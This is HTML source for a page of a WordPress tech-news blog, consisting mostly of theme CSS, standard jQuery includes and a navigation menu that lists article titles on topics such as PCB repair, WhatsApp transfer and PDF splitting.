<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/tags/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-adventures tag-675 wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
